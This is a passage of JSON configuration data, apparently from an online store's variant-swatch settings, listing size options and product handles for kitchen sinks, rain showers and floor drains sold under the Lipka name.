","handle":"round-single-bowl-304-grade-kitchen-sink-21-x-18-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7675812020454,"option_value":"(22 x 18 x 8 Inches) ","handle":"round-single-bowl-304-grade-kitchen-sink-22-x-18-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7675852194022,"option_value":"(24 x 18 x 9 Inches)","handle":"round-single-bowl-304-grade-kitchen-sink-24-x-18-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4011261,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Round Single Bowl Kitchen Sink","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7672533975270,"option_value":"(18 x 16 x 8 Inches)","handle":"round-single-bowl-kitchen-sink-18-x-16-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7672635293926,"option_value":"(20 x 17 x 8 Inches","handle":"round-single-bowl-kitchen-sink-20-x-17-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7672668782822,"option_value":"(21 x 18 x 8 Inches)","handle":"round-single-bowl-kitchen-sink-21-x-18-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7675814641894,"option_value":"(22 x 18 x 8 Inches)","handle":"round-single-bowl-kitchen-sink-22-x-18-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7675854389478,"option_value":"(24 x 18 x 9 Inches)","handle":"round-single-bowl-kitchen-sink-24-x-18-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4011275,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Round Single Bowl Kitchen Sink with Drainboard","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7676225224934,"option_value":"(37 x 18 x 8 Inches)","handle":"round-single-bowl-kitchen-sink-with-drainboard-37-x-18-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7676243411174,"option_value":"(42 x 20 x 9 Inches)","handle":"round-single-bowl-kitchen-sink-with-drainboard-42-x-20-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7676260974822,"option_value":"(45 x 20 x 9 Inches)","handle":"round-single-bowl-kitchen-sink-with-drainboard-45-x-20-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4011745,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Sand Choco Quartz Double Bowl Kitchen Sink","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8229078204646,"option_value":"(37 x 18 x 9 Inches) ","handle":"sand-choco-quartz-double-bowl-kitchen-sink-37-x-18-x-9-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8440934596838,"option_value":"(45 x 20 x 9 Inches)","handle":"sand-choco-quartz-double-bowl-kitchen-sink-45-x-20-x-9-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4011719,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Sand Choco Quartz Single Bowl Kitchen Sink","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8229080301798,"option_value":"(24 x 18 x 9 Inches)","handle":"sand-choco-quartz-single-bowl-kitchen-sink-24-x-18-x-9-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8229080334566,"option_value":"(21 x 18 x 9 Inches) ","handle":"sand-choco-quartz-single-bowl-kitchen-sink-21-x-18-x-9-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4011743,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Sand Pluto Quartz Double Bowl Kitchen Sink","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8229045338342,"option_value":"(37 x 18 x 9 Inches) ","handle":"sand-pluto-quartz-double-bowl-kitchen-sink-37-x-18-x-9-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8440919851238,"option_value":"(45 x 20 x 9 Inches)","handle":"sand-pluto-double-bowl-kitchen-sink-45-x-20-x-9-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4011718,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Sand Pluto Quartz Single Bowl Kitchen Sink","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8229038620902,"option_value":"(21 x 18 x 9 Inches)","handle":"sand-pluto-quartz-single-bowl-kitchen-sink-21-x-18-x-9-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8229042618598,"option_value":"(24 x 18 x 9 Inches) ","handle":"sand-pluto-quartz-single-bowl-kitchen-sink-24-x-18-x-9-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4011727,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Sand Pluto Quartz Single Bowl with Drainboard","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8229047828710,"option_value":"(36 x 18 x 9 Inches)","handle":"sand-pluto-quartz-single-bowl-with-drainboard-kitchen-sink-36-x-18-x-9-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8440722522342,"option_value":"(39 x 20 x 9 Inches) ","handle":"sand-pluto-quartz-single-bowl-with-drainboard-kitchen-sink-39-x-20-x-9-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4012642,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Sandwich 304-Grade Overhead Rain Shower","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7607924850918,"option_value":"(4 x 4 Inches)","handle":"sandwich-overhead-rain-shower-4-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8120236114150,"option_value":"(6 x 6 Inches)","handle":"sandwich-overhead-rain-shower-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8120236146918,"option_value":"(8 x 8 Inches)","handle":"sandwich-overhead-rain-shower-8-x-8-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8120233591014,"option_value":"(12 x 12 Inches)","handle":"sandwich-overhead-rain-shower-12-x-12-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4012643,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Sandwich Maze 304-Grade Overhead Rain Shower","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8120236212454,"option_value":"(4 x 4 Inches)","handle":"sandwich-lazy-overhead-rain-shower-4-x-4-inches-lipka","published":false,"swatch_src":null,"swatch_value":null},{"id":8120236245222,"option_value":"(6 x 6 Inches)","handle":"sandwich-lazy-overhead-rain-shower-6-x-6-inches-lipka","published":false,"swatch_src":null,"swatch_value":null},{"id":8120236277990,"option_value":"(8 x 8 Inches)","handle":"sandwich-lazy-overhead-rain-shower-8-x-8-inches-lipka","published":false,"swatch_src":null,"swatch_value":null}]},{"id":3993147,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Saturn Square Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7722731274470,"option_value":"(5 x 5 Inches)","handle":"saturn-square-flat-cut-floor-drain-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7722735141094,"option_value":"(6 x 6 Inches)","handle":"saturn-square-flat-cut-floor-drain-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3993150,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Saturn Square Flat Cut Floor Drain with Classic Jali","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7722781212902,"option_value":"(5 x 5 Inches) ","handle":"saturn-square-flat-cut-floor-drain-with-classic-jali-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7722784751846,"option_value":"(6 x 6 Inches)","handle":"saturn-square-flat-cut-floor-drain-with-classic-jali-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3993146,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Saturn Square Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7722718527718,"option_value":"(5 x 5 Inches)","handle":"saturn-square-floor-drain-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7722724163814,"option_value":"(6 x 6 Inches)","handle":"saturn-square-floor-drain-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3993149,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Saturn Square Floor Drain with Classic Jali","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7722792386790,"option_value":"(5 x 5 Inches)","handle":"saturn-square-floor-drain-with-classic-jali-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7722805231846,"option_value":"(6 x 6 Inches)","handle":"saturn-square-floor-drain-with-classic-jali-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4011260,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Silver Range Round Single Bowl Kitchen Sink","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7653861097702,"option_value":"(24 x 18 x 9 Inches)","handle":"silver-range-round-single-bowl-kitchen-sink-24-x-18-x-9-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7882054205670,"option_value":"(20 x 17 x 8 Inches","handle":"silver-range-round-single-bowl-kitchen-sink-20-x-17-x-8-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7882076455142,"option_value":"(18 x 16 x 8 Inches)","handle":"silver-range-round-single-bowl-kitchen-sink-18-x-16-x-8-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4011748,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Smokey Grey Quartz Double Bowl Kitchen Sink","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8229075910886,"option_value":"(37 x 18 x 9 Inches)","handle":"smoke-grey-quartz-double-bowl-kitchen-sink-37-x-18-x-9-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8440929091814,"option_value":"(45 x 20 x 9 Inches)","handle":"smokey-grey-quartz-double-bowl-kitchen-sink-45-x-20-x-9-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4011720,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Smokey Grey Quartz Single Bowl Kitchen Sink","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8229069717734,"option_value":"(21 x 18 x 9 Inches)","handle":"smokey-grey-quartz-single-bowl-kitchen-sink-21-x-18-x-9-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8229073322214,"option_value":"(24 x 18 x 9 Inches)","handle":"smokey-grey-quartz-single-bowl-kitchen-sink-24-x-18-x-9-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4011660,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Square Double Bowl 304-Grade Kitchen Sink","option_name":"Sink","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7603281985766,"option_value":"(32 x 20 x 8 Inches)","handle":"square-double-bowl-304-grade-kitchen-sink-32-x-20-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7607534878950,"option_value":"(37 x 18 x 8 Inches)","handle":"square-double-bowl-304-grade-kitchen-sink-37-x-18-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7607669817574,"option_value":"(45 x 20 x 9 Inches)","handle":"square-double-bowl-304-grade-kitchen-sink-45-x-20-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4011652,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Square Double Bowl Kitchen Sink","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7684998562022,"option_value":"(32 x 20 x 8 Inches)","handle":"square-double-bowl-kitchen-sink-32-x-20-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7685021139174,"option_value":"(37 x 18 x 8 Inches)","handle":"square-double-bowl-kitchen-sink-37-x-18-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7685043060966,"option_value":"(45 x 20 x 9 Inches)","handle":"square-double-bowl-kitchen-sink-45-x-20-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3988522,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Square Flat Cut Floor Drain with Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7704491393254,"option_value":"(5 x 5 Inches)","handle":"square-flat-cut-floor-drain-5-x-5-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7704499454182,"option_value":"(6 x 6 Inches)","handle":"square-flat-cut-floor-drain-6-x-6-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7853786333414,"option_value":"(5.5 x 5.5 Inches)","handle":"square-flat-cut-floor-drain-5-5-x-5-5-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7704505614566,"option_value":"(5 x 5 Inches)","handle":"square-flat-cut-floor-drain-5-x-5-inches-with-hole-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7704517443814,"option_value":"(6 x 6 Inches)","handle":"square-flat-cut-floor-drain-6-x-6-inches-with-hole-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7853790822630,"option_value":"(5.5 x 5.5 Inches)","handle":"square-flat-cut-floor-drain-5-5-x-5-5-inches-with-hole-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3988542,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Square Flat Cut Floor Drain With Hing","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7704574984422,"option_value":"(5 x 5 Inches)","handle":"square-flat-cut-floor-drain-5-x-5-inches-with-hinge-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7704589238502,"option_value":"(5 x 5 Inches)","handle":"square-flat-cut-floor-drain-5-x-5-inches-with-hinge-hole-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7704591204582,"option_value":"(6 x 6 Inches)","handle":"square-flat-cut-floor-drain-6-x-6-inches-with-hinge-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7704597692646,"option_value":"(6 x 6 Inches)","handle":"square-flat-cut-floor-drain-6-x-6-inches-with-hinge-hole-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3988554,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Square Flat Cut Floor Drain with Lid","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7709326606566,"option_value":"(5 x 5 Inches)","handle":"square-flat-cut-floor-drain-5-x-5-inches-with-lid-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7709359145190,"option_value":"(5.5 x 5.5 Inches)","handle":"square-flat-cut-floor-drain-5-5-x-5-5-inches-with-lid-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7709378707686,"option_value":"(6 x 6 Inches)","handle":"square-flat-cut-floor-drain-6-x-6-inches-with-lid-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4087590,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Square Flat Cut Floor Drain with Lock and Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7709593993446,"option_value":"(5 x 5 Inches)","handle":"square-flat-cut-floor-drain-5-x-5-inches-with-lock-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7709596057830,"option_value":"(5.5 x 5.5 Inches","handle":"square-flat-cut-floor-drain-5-5-x-5-5-inches-with-lock-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7709603725542,"option_value":"(6 x 6 Inches)","handle":"square-flat-cut-floor-drain-6-x-6-inches-with-lock-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7857319674086,"option_value":"(5 x 5 Inches)","handle":"square-flat-cut-floor-drain-5-x-5-inches-with-lock-hole-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7857324720358,"option_value":"(5.5 x 5.5 Inches)","handle":"square-flat-cut-floor-drain-5-5-x-5-5-inches-with-lock-hole-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8086023045350,"option_value":"(6 x 6 Inches)","handle":"square-flat-cut-floor-drain-6-x-6-inches-with-lock-hole-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3988515,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Square Floor Drain with Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7704454201574,"option_value":"(5 x 5 Inches)","handle":"square-floor-drain-5-x-5-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7704465211622,"option_value":"(6 x 6 Inches)","handle":"square-floor-drain-6-x-6-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7704471044326,"option_value":"(5 x 5 Inches) ","handle":"square-floor-drain-5-x-5-inches-with-hole-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7704476221670,"option_value":"(6 x 6 Inches)","handle":"square-floor-drain-6-x-6-inches-with-hole-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3988535,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Square Floor Drain With Hinge","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7704541167846,"option_value":"(5 x 5 Inches) ","handle":"square-floor-drain-5-x-5-inches-with-hinge-hole-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7704546967782,"option_value":"(6 x 6 Inches)","handle":"square-floor-drain-6-x-6-inches-with-hinge-hole-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7704534679782,"option_value":"(6 x 6 Inches)","handle":"square-floor-drain-6-x-6-inches-with-hinge-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7704528191718,"option_value":"(5 x 5 Inches) ","handle":"square-floor-drain-5-x-5-inches-with-hinge-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3988551,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Square Floor Drain with Lid","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7709310484710,"option_value":"(5 x 5 Inches)","handle":"square-floor-drain-5-x-5-inches-with-lid-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7709316677862,"option_value":"(6 x 6 Inches)","handle":"square-floor-drain-6-x-6-inches-with-lid-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3988565,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Square Floor Drain with Lock and Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7709430055142,"option_value":"(5 x 5 Inches)","handle":"square-floor-drain-5-x-5-inches-with-lock-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7709433266406,"option_value":" (6 x 6 Inches)","handle":"square-floor-drain-6-x-6-inches-with-lock-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7709441884390,"option_value":"(6 x 6 Inches)","handle":"square-floor-drain-6-x-6-inches-with-lock-hole-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7709447520486,"option_value":"(5 x 5 Inches)","handle":"square-floor-drain-5-x-5-inches-with-lock-hole-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3988605,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Square Golden Classic Flat Cut Floor Drain with Hinge","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7709733781734,"option_value":"(5 x 5 Inches) ","handle":"golden-classic-jali-square-flat-cut-floor-drain-5-x-5-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7709735256294,"option_value":"(5.5 x 5.5 Inches)","handle":"golden-classic-jali-square-flat-cut-floor-drain-5-5-x-5-5-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7711086444774,"option_value":"(5 x 5 Inches)","handle":"golden-classic-jali-square-flat-cut-floor-drain-5-x-5-inches-with-hole-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7709772906726,"option_value":"(6 x 6 Inches)","handle":"golden-classic-jali-square-flat-cut-floor-drain-6-x-6-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7711088738534,"option_value":"(5.5 x 5.5 Inches)","handle":"golden-classic-jali-square-flat-cut-floor-drain-5-5-x-5-5-inches-with-hole-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7711090442470,"option_value":"(6 X 6 Inches)","handle":"golden-classic-jali-square-flat-cut-floor-drain-6-x-6-inches-with-hinge-hole-and-cockroach-trap-lipka-1","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3988626,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Square Golden Flat Cut Classic Jali \u0026 Hinge","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7711276302566,"option_value":"(5 x 5 Inches)","handle":"golden-classic-jali-square-flat-cut-floor-drain-5-x-5-inches-with-hinge-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7711090442470,"option_value":"(6 X 6 Inches)","handle":"golden-classic-jali-square-flat-cut-floor-drain-6-x-6-inches-with-hinge-hole-and-cockroach-trap-lipka-1","published":true,"swatch_src":null,"swatch_value":null},{"id":7711279579366,"option_value":"(5.5 x 5.5 Inches)","handle":"golden-classic-jali-square-flat-cut-floor-drain-5-5-x-5-5-inches-with-hinge-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7711282331878,"option_value":"(6 X 6 Inches)","handle":"golden-classic-jali-square-flat-cut-floor-drain-6-x-6-inches-with-hinge-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7711288393958,"option_value":"(6 X 6 Inches)","handle":"golden-classic-jali-square-flat-cut-floor-drain-6-x-6-inches-with-hinge-hole-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7711294816486,"option_value":"(5.5 x 5.5 Inches)","handle":"golden-classic-jali-square-flat-cut-floor-drain-5-5-x-5-5-inches-with-hinge-hole-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7711299010790,"option_value":"(5 x 5 Inches)","handle":"golden-classic-jali-square-flat-cut-floor-drain-5-x-5-inches-with-hinge-hole-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3991481,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Square Jali PVC Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7715082830054,"option_value":"(5 x 5 